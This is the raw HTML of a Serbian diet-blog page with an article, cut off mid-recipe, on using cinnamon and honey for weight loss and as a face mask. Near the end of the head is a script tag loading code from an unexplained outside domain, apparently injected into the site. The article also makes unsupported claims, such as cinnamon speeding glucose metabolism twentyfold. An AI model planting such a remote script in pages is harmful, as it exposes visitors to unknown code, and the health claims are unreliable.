    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff9bd2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9bd2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9bd2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #d36ee5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #d36ee5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #444444;
    }
    .td_module_15 .entry-title a {
        color: #444444;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #444444;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #444444;
    }

    
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        line-height:20px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: blog_baby */

.td-blog-baby .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-baby .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-baby .td_module_4 .td-post-category,
		.td-blog-baby .td-cur-simple-item:hover {
   		    color: #ff9bd2;
   		}

		.td-blog-baby .td-ss-main-content .block-title span,
		.td-blog-baby .td-ss-main-sidebar .block-title span,
		.td-blog-baby .td-module-comments a,
		.td-blog-baby .td-cur-simple-item {
   			border-color: #ff9bd2;
   		}

   		.td-blog-baby .td-module-comments a:after {
   			border-color: #ff9bd2 transparent transparent transparent;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150137075-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150137075-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijetaplus.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijetaplus.net/category/lepota-i-zdravlje/",
                    "name": "Lepota i zdravlje"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/",
                    "name": "Cimet i med za mršavljenje i kao maska za lice (RECEPTI)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff9bd2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff9bd2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9bd2;
                }
                .tdm-btn-style1 {
					background-color: #ff9bd2;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9bd2;
				}
				.tdm-btn-style2 {
				    color: #ff9bd2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9bd2;
                    -moz-box-shadow: 0 2px 16px #ff9bd2;
                    box-shadow: 0 2px 16px #ff9bd2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9bd2;
                    -moz-box-shadow: 0 4px 26px #ff9bd2;
                    box-shadow: 0 4px 26px #ff9bd2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1103 single-format-standard td-standard-pack cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti global-block-template-1 td-blog-baby td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1217"><a href="https://dijetaplus.net/category/mrsavljenje/">Mršavljenje</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://dijetaplus.net/category/dijete-za-mrsavljenje/">Dijete za mršavljenje</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://dijetaplus.net/category/ishrana/">Ishrana</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1220"><a href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1221"><a href="https://dijetaplus.net/category/recepti/">Recepti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dijetaplus.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://dijetaplus.net/">
                <img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt=""/>
                <span class="td-visual-hidden">Dijeta plus</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dijetaplus.net/">
            <img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt=""/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1217"><a href="https://dijetaplus.net/category/mrsavljenje/">Mršavljenje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://dijetaplus.net/category/dijete-za-mrsavljenje/">Dijete za mršavljenje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1219"><a href="https://dijetaplus.net/category/ishrana/">Ishrana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1220"><a href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1221"><a href="https://dijetaplus.net/category/recepti/">Recepti</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijetaplus.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lepota i zdravlje" class="entry-crumb" href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cimet i med za mršavljenje i kao maska za lice (RECEPTI)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1103" class="post-1103 post type-post status-publish format-standard has-post-thumbnail category-lepota-i-zdravlje category-mrsavljenje" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li><li class="entry-category"><a  href="https://dijetaplus.net/category/mrsavljenje/">Mršavljenje</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cimet i med za mršavljenje i kao maska za lice (RECEPTI)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://dijetaplus.net/author/dr-suzana-djordjevic/">Dr. Suzana Djordjevic</a></div>                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1103">2040</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29&url=https%3A%2F%2Fdijetaplus.net%2Fcimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti%2F&via=Dijeta+plus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/&amp;media=https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet.jpg&description=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cimet+i+med+za+mr%C5%A1avljenje+i+kao+maska+za+lice+%28RECEPTI%29 %0A%0A https://dijetaplus.net/cimet-i-med-za-mrsavljenje-i-kao-maska-za-lice-recepti/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet.jpg" data-caption=""><img width="696" height="482" class="entry-thumb td-modal-image" src="https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-696x482.jpg" srcset="https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-696x482.jpg 696w, https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-300x208.jpg 300w, https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-218x150.jpg 218w, https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-606x420.jpg 606w, https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet-100x70.jpg 100w, https://dijetaplus.net/wp-content/uploads/2020/07/med-i-cimet.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="med i cimet" title="med i cimet"/></a></div>
            <!-- content --><p><strong><span style="color: #ff0000">Med i cimet</span> su dva sastojka koja se u kombinaciji mogu koristiti za mršavljenje, pripremu maske za lice, jačanje imuniteta i poboljšanje opšteg zdravlja&#8230;</strong></p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- caj336 gore -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="2593537986"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><em><strong>Cimet i med za mršavljenje</strong></em></p>
<p>Da li želite da smršate na potpuno prirodan način? Cimet i med mogu biti dobitna kombinacija za vas. Pored stotina različitih dijeta, može biti teško izabrati baš onu koja je za vas. Ali to više neće biti slučaj.</p>
<p>U ovom tekstu pročitaćete zašto su cimet i med dobro za zdravlje i kako pomažu osobama čiji je cilj mršavljenje. Nastavite sa čitanjem i saznajte više!</p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- numerologija resp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="4696053184"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-924" src="https://dijetaplus.net/wp-content/uploads/2020/06/med-i-cimet.jpg" alt="med i cimet" width="642" height="361" srcset="https://dijetaplus.net/wp-content/uploads/2020/06/med-i-cimet.jpg 642w, https://dijetaplus.net/wp-content/uploads/2020/06/med-i-cimet-300x169.jpg 300w" sizes="(max-width: 642px) 100vw, 642px" /></p>
<h3>Cimet i med za mršavljenje</h3>
<p><strong>Dobrobiti cimeta</strong></p>
<ul>
<li>Cimet pročišćava telo i eliminiše bakterije, gljivice i parazite iz digestivnog trakta.</li>
<li>On pomaže u stabilizaciji nivoa šećera u krvi. Cimet sprečava taloženje sala izazvan povišenim nivoom šećera.</li>
<li><strong>Cimet ubrzava metabolisanje glukoze 20 puta.</strong></li>
<li>Poboljšavanjem funkcije insulina, pomaže vam da smršate.</li>
<li>Cimet pruža osećaj zasićenosti, što sprečava krizu gladi.</li>
</ul>
<p><strong>Dobrobiti meda</strong></p>
<ul>
<li>Med je pun vitamina i minerala koji poveavaju nivo energije u telu.</li>
<li>Prirodnim putem, med sprečava psihološku želju za hranom.</li>
<li>Med ubrzava metabolizam, što poboljšava sagorevanje masti.</li>
<li>Glikemijski indeks meda je niži i zdraviji od šećera, što znači da se u telu apsorbuje postepeno, pa se sprečava nalet šećera.</li>
<li>Med sadrži enzime i antioksidante koji imaju lekovita svojstva.</li>
<li>Istraživanja su pokazala da pacijenti koji redovno konzumiraju med, imaju smanjen nivo triglicerida, holesterola i telesne težine.</li>
</ul>
<h3>Recepti za mršavljenje sa cimetom i medom</h3>
<p><img decoding="async" class="aligncenter wp-image-1105 size-full" src="https://dijetaplus.net/wp-content/uploads/2020/07/cimet-i-med-caj.jpg" alt="cimet i med caj" width="570" height="640" srcset="https://dijetaplus.net/wp-content/uploads/2020/07/cimet-i-med-caj.jpg 570w, https://dijetaplus.net/wp-content/uploads/2020/07/cimet-i-med-caj-267x300.jpg 267w, https://dijetaplus.net/wp-content/uploads/2020/07/cimet-i-med-caj-374x420.jpg 374w" sizes="(max-width: 570px) 100vw, 570px" /></p>
<p><em><strong>Čaj od cimeta i meda</strong></em></p>
<p>Postoji i recept za napitak poznat kao cimet med i voda za mrsavljenje ali je čaj mongo efikasnija opcija jer se sastojci kuvaju.Za čaj koristite cejlonski cimet koji možete kupiti u prodavnicama zdrave hrane u štapićima.</p>
<p><em>Šta vam je potrebno:</em></p>
<ul>
<li>Pola šolje vode</li>
<li>1 štapić cimeta</li>
<li>1 kašika meda</li>
</ul>
<p><em>Kako se priprema čaj od cimeta za mršavljenje</em></p>
<ul>
<li>Prokuvajte vodu</li>
<li>Stavite štapić cimeta u čajnik i sipajte ključalu vodu</li>
<li>Sačekajte 10 minuta, da cimet ispusti svoja aromatična i ostala svojstva</li>
<li>Procedite čaj kako biste izbacili štapić cimeta i poslužite u šoljama</li>
<li>Sipajte med</li>
</ul>
<p><em><strong>Zeleni čaj, cimet i med za mršavljenje</strong></em></p>
<p><em>Šta vam je potrebno:</em></p>
<ul>
<li>1 šolja vode</li>
<li>1 kašikica cimeta u prahu</li>
<li>1 kašičica meda</li>
